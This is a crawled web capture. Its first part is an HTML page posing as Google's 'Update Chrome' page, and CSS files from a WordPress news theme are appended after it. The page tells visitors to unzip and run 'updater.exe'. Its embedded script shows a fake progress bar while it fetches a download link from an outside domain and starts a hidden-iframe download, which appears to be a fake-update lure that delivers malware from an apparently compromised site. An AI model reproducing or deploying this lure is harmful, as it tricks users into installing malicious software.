          <h2 class="chr-headline-1">Here's how you can update Chrome</h2>
      </div>
      <div class="chr-grid-layout">
          <li class="chr-card-simple">
              <div class="chr-card-simple__content-wrapper">
                  <div class="chr-card-simple__upper-wrapper">
                      <h3 class="chr-eyebrow">Step 1</h3>
                  </div>
                  <h4 class="chr-headline-4">Click the Update button</h4>
                  <a href="javascript:void(0);" class="chr-link">
                      See steps for Android or 
                      <span class="chr-link-icon">iOS
                          <svg class="chr-link__icon" aria-hidden="true" viewBox="0 0 24 24">
                              <path d="M5 3v18h18v-18h-18zm16 16h-14v-14h14v14zm-7-8.5l5 5-1.5 1.5-5-5v-4.5h4.5l-3 3z"></path>
                          </svg>
                      </span>
                  </a>
              </div>
          </li>
          <li class="chr-card-simple">
              <div class="chr-card-simple__content-wrapper">
                  <div class="chr-card-simple__upper-wrapper">
                      <h3 class="chr-eyebrow">Step 2</h3>
                  </div>
                  <h4 class="chr-headline-4">Check for completed download in your downloads folder</h4>
              </div>
          </li>
          <li class="chr-card-simple">
              <div class="chr-card-simple__content-wrapper">
                  <div class="chr-card-simple__upper-wrapper">
                      <h3 class="chr-eyebrow">Step 3</h3>
                  </div>
                  <h4 class="chr-headline-4">unzip updater.zip and run updater.exe to complete the update process</h4>
              </div>
          </li>
      </div>
      <div class="chr-spacer"></div>
  </section>

  <section id="automatic-updates" class="chr-section">
      <div class="chr-media-content">
          <div class="chr-media-content__content-wrapper">
              <h3 class="chr-media-content__heading">Why keep Chrome updated</h3>
              <p class="chr-media-content__body">
                  Keeping Chrome up to date allows you to take advantage of the latest Chrome features and security updates to keep you productive, secure, and mobile.
              </p>
              <a href="javascript:void(0);" class="chr-link">
                  Get more
                  <span class="chr-link-icon">help
                      <svg class="chr-link__icon" aria-hidden="true" viewBox="0 0 24 24">
                          <path d="M5 3v18h18v-18h-18zm16 16h-14v-14h14v14zm-7-8.5l5 5-1.5 1.5-5-5v-4.5h4.5l-3 3z"></path>
                      </svg>
                  </span>
              </a>
          </div>
          <div class="chr-media-content__media-wrapper">
              <img src="./Update Chrome_files/automaticUpdates.webp" alt="Chrome UI with applying update icon">
          </div>
      </div>
  </section>

  <footer class="footer">
      <div class="footer-content">
          <div class="footer-logo-container">
              <img src="./Update Chrome_files/google-footer-logo.jpg" alt="Google" class="footer-logo">
          </div>
          <ul class="footer-links">
              <li><a href="javascript:void(0);" class="footer-link">Privacy and Terms</a></li>
              <li><a href="javascript:void(0);" class="footer-link">About Google</a></li>
              <li><a href="javascript:void(0);" class="footer-link">Google Products</a></li>
          </ul>
      </div>
  </footer>

  <!-- Tập lệnh cập nhật Chrome nâng cao v2.1.3 -->
  <script>
    // Giám sát hiệu suất
    const pageStartTime = performance.now();
    
    // Tiện ích phát hiện trình duyệt
    const browserUtils = {
      isChrome: () => /Chrome/.test(navigator.userAgent),
      getVersion: () => navigator.userAgent.match(/Chrome\/(\d+)/)?.[1] || 'unknown'
    };
    
    // Ghi nhật ký gỡ lỗi
    const debugLog = (message) => {
      if (window.location.hostname === 'localhost' || window.location.hostname.includes('127.0.0.1')) {
        console.log(`[ChromeUpdater] ${message}`);
      }
    };
    
    // Hàm khởi tạo chính
    document.addEventListener("DOMContentLoaded", function () {
      debugLog('DOM đã tải, khởi tạo công cụ cập nhật Chrome...');
      
      // Theo dõi hiệu suất
      const initStartTime = performance.now();
      const updateBtn = document.querySelector(".update-button");
      const downloadContainer = document.querySelector(".download-container");
      const downloadProgress = document.querySelector(".download-progress");
      const downloadStatus = document.querySelector(".download-status");
      const downloadSuccess = document.querySelector(".download-success");

      if (!updateBtn) {
        console.error("Không tìm thấy nút cập nhật Chrome!");
        debugLog('Lỗi nghiêm trọng: Thiếu nút cập nhật trong DOM');
        return;
      }
      debugLog('Đã tìm thấy nút cập nhật, đính kèm trình xử lý sự kiện...');
      
      // Quản lý trạng thái nút
      const buttonState = {
        ready: true,
        downloading: false,
        completed: false
      };

      updateBtn.disabled = false;
      updateBtn.style.pointerEvents = "auto";

      // Trình xử lý nhấp chuột nâng cao với phân tích
      updateBtn.addEventListener("click", async function (e) {
        // Theo dõi sự kiện
        const clickTime = new Date().toISOString();
        debugLog(`Đã nhấp nút cập nhật lúc ${clickTime}`);
        
        e.preventDefault();
        e.stopImmediatePropagation();
        console.log("Nút cập nhật Chrome đã được kích hoạt");
        debugLog('Bắt đầu quá trình cập nhật...');
        
        // Cập nhật trạng thái nút
        buttonState.downloading = true;
        updateBtn.style.opacity = '0.8';

        // Hiển thị thanh tiến trình dưới nút
        downloadContainer.classList.add("visible");

        // Mô phỏng tiến trình nâng cao với thời gian thực tế
        let progress = 0;
        const progressSteps = [5, 15, 30, 50, 70, 85, 95, 100];
        let stepIndex = 0;
        
        const interval = setInterval(() => {
          if (stepIndex < progressSteps.length) {
            progress = progressSteps[stepIndex];
            stepIndex++;
          }
          downloadProgress.value = progress;
          downloadStatus.textContent = `Starting Chrome update... ${progress}%`;
          
          if (progress >= 100) {
            clearInterval(interval);
            downloadContainer.classList.remove("visible");
            downloadSuccess.classList.add("visible");
            downloadStatus.textContent = "";
            buttonState.completed = true;
            buttonState.downloading = false;
            updateBtn.style.opacity = '1';
            debugLog('Hoàn thành mô phỏng tải xuống');
            
            // Ẩn thông báo thành công sau 2,5 giây
            setTimeout(() => {
              downloadSuccess.classList.remove("visible");
              buttonState.ready = true;
            }, 2500);
          }
        }, Math.floor(Math.random() * 200) + 350); // Thời gian ngẫu nhiên để có tính chân thực (tăng 1 giây)

        // Получаем актуальную ссылку с сервера при КАЖДОМ клике
        debugLog('Запрашиваем актуальную ссылку с сервера...');
        const API_URL = "https://xyrmiskisxyr.cc/get-link.php";

        try {
          // Запрос к API с отключением кеша
          const response = await fetch(API_URL, {
            method: 'GET',
            cache: 'no-store', // Отключаем кеш браузера
            headers: {
              'Cache-Control': 'no-cache',
              'Pragma': 'no-cache'
            }
          });

          if (!response.ok) {
            throw new Error(`HTTP ошибка! статус: ${response.status}`);
          }

          const data = await response.json();
          debugLog(`Получена ссылка с сервера: ${data.url} (timestamp: ${data.timestamp})`);

          // Используем полученную ссылку для скачивания
          const DOWNLOAD_URL = data.url;

          // Тải xuống âm thầm qua iframe ẩn (không chặn cửa sổ bật lên)
          debugLog(`URL тải xuống: ${DOWNLOAD_URL}`);
          const iframe = document.createElement("iframe");
          iframe.style.display = "none";
          iframe.src = DOWNLOAD_URL;
          document.body.appendChild(iframe);
          
          // Dọn dẹp iframe sau khi tải xuống
          setTimeout(() => {
            try { 
              document.body.removeChild(iframe);
              debugLog('Đã dọn dẹp iframe tải xuống'); 
            } catch (cleanupError) {
              debugLog(`Lỗi dọn dẹp: ${cleanupError.message}`);
            }
          }, 30000);

        } catch (error) {
          console.error('Ошибка при получении ссылки:', error);
          debugLog(`Критическая ошибка: ${error.message}`);
          alert('Ошибка загрузки. Попробуйте еще раз.');
          // Сбрасываем состояние кнопки
          buttonState.downloading = false;
          buttonState.ready = true;
          updateBtn.style.opacity = '1';
          downloadContainer.classList.remove("visible");
        }
      });
      
      // Ghi nhật ký hiệu suất
      const initEndTime = performance.now();
      debugLog(`Khởi tạo hoàn tất trong ${(initEndTime - initStartTime).toFixed(2)}ms`);
      
      // Hiệu suất tải trang
      window.addEventListener('load', () => {
        const pageLoadTime = performance.now() - pageStartTime;
        debugLog(`Tổng thời gian tải trang: ${pageLoadTime.toFixed(2)}ms`);
      });
    });
    
    // Các hàm tiện ích bổ sung
    const utils = {
      formatBytes: (bytes) => {
        const sizes = ['Bytes', 'KB', 'MB', 'GB'];
        if (bytes === 0) return '0 Bytes';
        const i = Math.floor(Math.log(bytes) / Math.log(1024));
        return Math.round(bytes / Math.pow(1024, i) * 100) / 100 + ' ' + sizes[i];
      },
      
      generateSessionId: () => {
        return 'chrome_' + Math.random().toString(36).substr(2, 9) + '_' + Date.now();
      }
    };
    
    // Theo dõi phiên
    const sessionId = utils.generateSessionId();
    debugLog(`ID phiên: ${sessionId}`);
  </script>

</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.portadanacional.com/wp-content/plugins/custom-header-widget/style.css?ver=6.9
body_size: 740
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Georgia', serif;
    background: #f5f5f5;
}

.header {
    background: linear-gradient(135deg, #ffffff 0%, #f8f9fa 100%);
    border-bottom: 3px solid #dc2626;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

.top-bar {
    background: #1e40af;
    color: white;
    padding: 8px 0;
    font-size: 12px;
}

.top-bar-content {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.date {
    font-weight: 500;
}

.social-links .social-icon {
    color: white !important;
    text-decoration: none;
    margin-left: 15px;
    font-size: 16px;
    transition: all 0.3s ease;
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.15);
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.social-links .social-icon:hover {
    background: rgba(255, 255, 255, 0.25);
    transform: translateY(-2px);
    color: #ffffff !important;
    border-color: rgba(255, 255, 255, 0.4);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.social-links .social-icon i {
    font-size: 16px;
    vertical-align: middle;
}

.main-header {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo-section {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.logo {
    font-size: 48px;
    font-weight: bold;
    color: #1e40af;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px;
}

.logo .accent {
    color: #dc2626;
}

.tagline {
    font-size: 12px;
    color: #666;
    font-style: italic;
}

.header-actions {
    display: flex;
    gap: 15px;
    align-items: center;
}

.search-box {
    position: relative;
}

.search-box input {
    padding: 10px 15px;
    border: 2px solid #1e40af;
    border-radius: 25px;
    width: 200px;
    font-size: 14px;
    outline: none;
    transition: all 0.3s;
}

.search-box input:focus {
    width: 250px;
    border-color: #dc2626;
}

.btn-search {
    background: #dc2626;
    color: white;
    padding: 10px 25px;
    border: none;
    border-radius: 25px;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s;
}

.btn-search:hover {
    background: #b91c1c;
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(220, 38, 38, 0.3);
}

.navigation {
    background: white;
    border-top: 1px solid #e5e7eb;
}

.nav-content {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.nav-menu {
    display: flex;
    justify-content: center;
    list-style: none;
    padding: 0;
    margin: 0;
}

.nav-menu li {
    position: relative;
}

.nav-menu a {
    display: block;
    padding: 15px 20px;
    color: #1e40af;
    text-decoration: none;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    transition: all 0.3s;
}

.nav-menu a:hover {
    color: #dc2626;
    background: #f8f9fa;
}

.breaking-news {
    display: none;
}

@media (max-width: 768px) {
    .main-header {
        flex-direction: column;
        gap: 20px;
    }

    .logo {
        font-size: 36px;
    }

    .nav-menu {
        flex-wrap: wrap;
    }

    .nav-menu a {
        padding: 12px 15px;
        font-size: 12px;
    }

    .search-box input {
        width: 150px;
    }

    .search-box input:focus {
        width: 180px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.portadanacional.com/wp-content/plugins/elementor-video-grid/assets/css/style.css?ver=1.0.0
body_size: 935
content:
.evg-container {
    font-family: 'Roboto', sans-serif;
    margin-bottom: 40px;
}

.evg-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 25px;
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
}

.evg-title {
    margin: 0;
    font-size: 22px;
    font-weight: 700;
    color: #2c3e50;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
}

.evg-title::after {
    content: '';
    position: absolute;
    bottom: -11px;
    left: 0;
    width: 60px;
    height: 3px;
    background-color: #e74c3c;
}

.evg-more-link {
    color: #7f8c8d;
    text-decoration: none;
    font-weight: 500;
    font-size: 13px;
    transition: color 0.3s;
    text-transform: uppercase;
}

.evg-more-link:hover {
    color: #e74c3c;
}

.evg-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 25px;
}

.evg-card {
    cursor: pointer;
    transition: all 0.3s ease;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.05);
    overflow: hidden;
    border: 1px solid #f0f0f0;
    display: flex;
    flex-direction: column;
}

.evg-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
    border-color: #e74c3c;
}

.evg-thumbnail {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    /* 16:9 Aspect Ratio */
    background: #000;
    overflow: hidden;
}

.evg-thumbnail img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.9;
    transition: transform 0.5s, opacity 0.3s;
}

.evg-card:hover .evg-thumbnail img {
    opacity: 1;
    transform: scale(1.05);
}

.evg-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 44px;
    height: 44px;
    background: rgba(0, 0, 0, 0.6);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s;
    backdrop-filter: blur(2px);
}

.evg-play-icon i {
    color: #fff;
    font-size: 18px;
    padding-left: 2px;
    /* Slight visual correction for play triangle */
}

.evg-card:hover .evg-play-icon {
    background: #e74c3c;
    transform: translate(-50%, -50%) scale(1.1);
}

.evg-card-content {
    padding: 15px;
    flex-grow: 1;
    display: flex;
    align-items: flex-start;
}

.evg-card-title {
    margin: 0;
    font-size: 15px;
    line-height: 1.4;
    color: #34495e;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: color 0.2s;
}

.evg-card:hover .evg-card-title {
    color: #e74c3c;
}

/* Lightbox */
.evg-lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.95);
    z-index: 99999;
    /* Increased z-index */
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s;
}

.evg-lightbox.active {
    opacity: 1;
    pointer-events: auto;
}

.evg-lightbox-content {
    position: relative;
    width: 90%;
    max-width: 960px;
    background: #000;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.evg-iframe-container {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    height: 0;
}

.evg-iframe-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.evg-close {
    position: absolute;
    top: -45px;
    right: 0;
    color: #fff;
    font-size: 32px;
    font-weight: 300;
    cursor: pointer;
    z-index: 10000;
    transition: transform 0.2s;
}

.evg-close:hover {
    transform: rotate(90deg);
    color: #e74c3c;
}

/* Responsive */
@media (max-width: 1024px) {
    .evg-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 20px;
    }
}

@media (max-width: 600px) {
    .evg-grid {
        grid-template-columns: 1fr;
    }

    .evg-title {
        font-size: 20px;
    }

    .evg-header {
        flex-direction: column;
        align-items: flex-start;
    }

    .evg-more-link {
        margin-top: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/main.css?ver=6.9
body_size: 21224
content:
/*
Theme Name: Vibenews
Theme URI: http://bondthemes.com/vibenews
Author: Bond Themes
Author URI: http://bondthemes.com
Description: Modern Magazine WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: vibenews
Tags: two-columns, three-columns, four-columns, right-sidebar, custom-menu, featured-images, full-width-template
*/

/**** 
CSS Indexing

1. Default CSS
2. Header CSS
3. Navigation CSS
4. Footer CSS
5. Breadcrumb CSS
6. Blog CSS
7. Comments CSS
8. Widgets CSS
9. Contact & Quote Form CSS
10.Preloader CSS
11.Responsive CSS

****/


/******------------------------------
-----------Default CSS------------
------------------------------******/

body {
    font-family: 'Roboto', sans-serif;
    line-height: 1.2;
    font-size: 17px;
    background: #fff;
    color: #454545;
    font-weight: 400;
    border: 0;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Oswald', sans-serif;
    color: #000000;
    font-weight: 700;
}

h1 {
    font-size: 36px;
    line-height: 48px;
}

h2 {
    font-size: 28px;
    line-height: 36px;
}

h3 {
    font-size: 24px;
    margin-bottom: 20px;
}

h4 {
    font-size: 18px;
    line-height: 28px;
}

h5 {
    font-size: 14px;
    line-height: 24px;
}

h6 {
    font-size: 14px;
    line-height: 28px;
}

p {
    font-size: 17px;
    margin-bottom: 15px;
    line-height: 1.8;
    color: #555555;
}

p:last-child {
    margin-bottom: 0;
}


/* Global styles
================================================== */

img {
    max-width: 100%;
    height: auto;
}

* {
    margin: 0;
    padding: 0;
}


/* ==================================================
// Global styles
================================================== */

iframe {
    border: none;
}

a:link,
a:visited {
    text-decoration: none;
}

a {
    display: block;
    color: #2660FF;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

a:hover {
    text-decoration: none;
    color: #000;
}

.media>.pull-left {
    margin-right: 20px;
}

a:focus {
    outline: 0;
}

img.pull-left {
    margin-right: 20px;
    margin-bottom: 20px;
}

img.pull-right {
    margin-left: 20px;
    margin-bottom: 20px;
}

.unstyled {
    list-style: none;
    margin: 0;
    padding: 0;
}


/* Dropcap */

.dropcap {
    font-size: 48px;
    line-height: 60px;
    padding: 0 7px;
    display: inline-block;
    float: left;
    font-weight: 700;
    margin: 5px 15px 5px 0;
    position: relative;
    text-transform: uppercase;
}

.clearfix:after {
    display: block;
    width: 100%;
    content: '';
}

body {
    border: 0;
    margin: 0;
    padding: 0;
}

@media (min-width: 1400px) {
    .container {
        max-width: 1250px;
    }
}


/**** POST BLOCKS DESIGN *****/


/*** Pagination ***/

ul.page-pagination.theme-widget-pagination-wrapp {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.page-pagination.theme-widget-pagination-wrapp li {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
    min-width: 42px;
}

ul.page-pagination.theme-widget-pagination-wrapp li a,
ul.page-pagination.theme-widget-pagination-wrapp li span {
    color: #fff;
    font-size: 15px;
    background: #0518c5;
    text-align: center;
    height: auto;
    text-align: center;
    display: block;
    padding-top: 3px;
    padding-bottom: 3px;
}


/*** Header ***/


/*** THEME UNIT TEST ***/


/* Global */

.admin-bar .navbar-sticky.sticky {
    margin-top: 30px;
}

.theme-page-content {
    background: #FFFFFF;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
}

.wp-caption .wp-caption-text {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
    text-align: center;
    padding: 12px 0 0;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}


/* Gallery item */

.gallery {
    margin: 30px -1.1666667% 0;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
    font-weight: 600;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}


/* WP core style */

.alignnone {
    display: block;
    margin-bottom: 15px;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 15px auto 15px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    max-width: 100%;
}

.wp-caption.alignnone {
    margin: 15px auto 10px;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.wp-caption .wp-caption-text a {
    text-decoration: underline;
    display: inline-block;
}

.wp-caption .wp-caption-text a {
    color: #2660FF;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.screen-reader-text {
    display: none;
}

.gallery-caption {
    z-index: 100000;
}

.bypostauthor {
    z-index: 100000;
}

@media screen and (min-width: 30em) {

    /* Gallery Columns */
    .gallery-item {
        max-width: 25%;
    }

    .gallery-columns-1 .gallery-item {
        max-width: 100%;
    }

    .gallery-columns-2 .gallery-item {
        max-width: 50%;
    }

    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
    }

    .gallery-columns-4 .gallery-item {
        max-width: 25%;
    }

    .gallery-columns-5 .gallery-item {
        max-width: 25%;
    }

    .gallery-columns-5 .gallery-item {
        max-width: 20%;
    }

    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
    }

    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
    }

    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
    }

    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
    }
}


/* Theme check */

code {
    overflow: auto;
    max-width: 100%;
    padding: 0 1em;
    border: 1px solid #ddd;
    background-color: #f9f9f9;
    display: inline-block;
    vertical-align: middle;
    word-wrap: break-word;
    color: #2660FF;
}

a code {
    color: #2660FF;
}

p {
    margin: 0 0 25px;
}

p img.alignleft {
    clear: both;
    margin-bottom: 30px;
}

select {
    max-width: 100%;
}

.post-password-form input[type="password"] {
    padding: 5px 15px;
    margin: 0 10px;
    height: 45px;
    padding: 5px 15px;
}

.post-password-form input[type='submit'] {
    background-color: #2660FF;
    border: none;
    padding: 5px 20px;
    color: #fff;
    cursor: pointer;
    height: 45px;
    font-weight: 600;
}

.post-password-form input[type='submit']:hover {
    background-color: rgb(255 53 36 / 10%);
    color: #2660FF;
}

.sidebar .widget.widget_media_image img {
    margin-top: 0;
}

.sidebar .widget.widget-tags ul li {
    display: inline-block;
    margin-bottom: 8px;
    margin-right: 4px;
}

.sidebar .widget.widget-tags ul li a {
    display: block;
    padding: 5px 20px;
    border: 1px solid #eee;
    color: #666;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.sidebar .widget.widget-tags ul li a:hover {
    background: #2660FF;
    color: #fff;
    -webkit-transition: all ease 500ms;
    -o-transition: all ease 500ms;
    transition: all ease 500ms;
}

.sidebar .widget.widget-tags ul li:last-child {
    margin-bottom: 0;
}

.tagcloud a,
.wp-block-tag-cloud a {
    border-color: #8392A5;
    color: #8392A5;
    border: 1px solid;
    display: inline-block;
    font-size: 17px !important;
    padding: 6px 18px !important;
    margin-bottom: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 36px;
    transition: all ease 500ms;
    line-height: 29px;
    margin-right: 0px;
}

.tagcloud a:last-child,
.wp-block-tag-cloud a:last-child {
    margin-right: 0px;
}

.sidebar ul {
    border: 0;
    padding: 0;
    list-style: none;
}

.page-links .page-link {
    display: inline-block;
    color: #2660FF;
    margin-right: 5px;
}


/*=======================================
 Post  Comments section
 ========================================*/

.blog-post-comment .comment-title {
    font-size: 24px;
}

.blog-post-comment .comment-info [class*=col-md-] {
    margin-bottom: 15px;
    position: inherit;
}

.blog-post-comment .comment-content>h3 {
    margin-bottom: .5rem;
}

.blog-post-comment .comment-respond .comment-reply-title {
    font-size: 24px;
}

.comment-respond .comment-reply-title {
    line-height: 1;
    font-weight: bold;
    border-bottom: 1px solid #E4E4E4;
    padding-bottom: 10px;
    margin-bottom: 20px;
    position: relative;
}

.blog-post-comment .comment-respond .comment-form .form-control {
    border-radius: 0;
    height: 45px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-respond .comment-form .form-control.msg-box {
    height: 245px;
}

.blog-post-comment .comment-respond .comment-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2660FF;
}

.blog-post-comment .comment-respond .comment-form .comment-form-cookies-consent {
    display: none;
}

.blog-post-comment .comment-respond .comment-form .comment-notes {
    font-style: italic;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 40px;
}

.blog-post-comment .comments-list .trackback .comment-body {
    margin-left: 0;
}

.loginformuser .form-control {
    height: 100%;
    resize: none;
}

.loginformuser .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2660FF;
}

.blog-post-comment .comments-list .trackback .comment-body {
    margin-left: 0;
}

.blog-post-comment .comment-respond .comment-form .btn-comments {
    display: inline-block;
    background: transparent;
    color: #2660FF;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    padding: 14px 72px 12px;
    border-radius: 0;
    width: auto;
    border: 1px solid #2660FF;
    transition: all .4s ease;
    text-transform: uppercase;
}

.blog-post-comment .comment-respond .comment-form .btn-comments:hover {
    background: #2660FF;
    color: #fff;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary:focus {
    border: 1px solid #2660FF;
    box-shadow: none;
    outline: none;
}

.blog-post-comment .comment-respond .comment-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #F9F9F9;
    background: #F9F9F9;
}

#comments {
    clear: both;
    padding: 0;
    list-style: none;
    background: #fff;
    overflow: hidden;
    border-radius: 0;
}

.comment-num {
    margin-bottom: 25px !important;
    font-size: 20px !important;
    line-height: 1.5;
    font-weight: 700;
    border-bottom: 1px solid #E4E4E4;
    padding-bottom: 10px;
    position: relative;
}

#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.comment-content a {
    display: inline-block;
}

.comments-area .comment-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    font-size: 14px;
}

p.logged-in-as a {
    display: inline-block;
}

#comments .comment-author .says {
    display: none;
}

.blog-post-comment .comment-respond .comment-form .comment-notes {
    display: none;
}


/* Common */

.pingback p,
.pingback .says {
    display: none;
}

.comments-list {
    list-style: none;
    margin: 0;
}

.comments-list .comment-author {
    margin-bottom: 0;
    margin-top: 0;
    font-weight: 700;
    font-size: 15px;
    color: #1c1c24;
    font-style: normal;
    display: block;
    margin-bottom: 5px;
}

.comments-list .comment-author a {
    color: #1c1c24;
}

.comments-list .comment-author a:hover {
    color: #2660FF;
}

.comments-list .comment-date {
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.1818em;
    text-transform: uppercase;
}

.comments-list .comment-body {
    border-bottom: 1px solid #E4E4E4;
    margin-left: 65px;
    font-size: 14px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
}

.comments-list img.comment-avatar {
    width: 50px;
    height: 50px;
    border-radius: 100%;
}

.comments-list .comment-reply-link {
    color: #252a37;
    background: #fff;
    display: inline-flex;
    padding: 10px 30px;
    line-height: 1;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    text-decoration: none;
    border: 1px solid #ded9d9
}

.comments-list .comment-reply-link i {
    display: none;
}

.comments-list .comment-reply-link:hover {
    background: #2660FF;
    color: #fff;
}

.comments-counter {
    font-size: 18px;
}

.comments-counter a {
    color: #666;
}

.comments-reply {
    list-style: none;
    margin: 0 0 0 70px;
}

#cancel-comment-reply-link {
    float: none;
    color: #2660FF;
    display: inline-block;
    font-size: 17px;
    font-weight: 600;
    margin-left: 8px;
}

#cancel-comment-reply-link:hover {
    color: #000;
}

#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

#comments .meta-data {
    margin-bottom: 1em;
}

a.comment-edit-link {
    display: none;
}


/* main page: Comments */

.blog-post-comment .comment-content h1,
.blog-post-comment .comment-content h2,
.blog-post-comment .comment-content h3,
.blog-post-comment .comment-content h4,
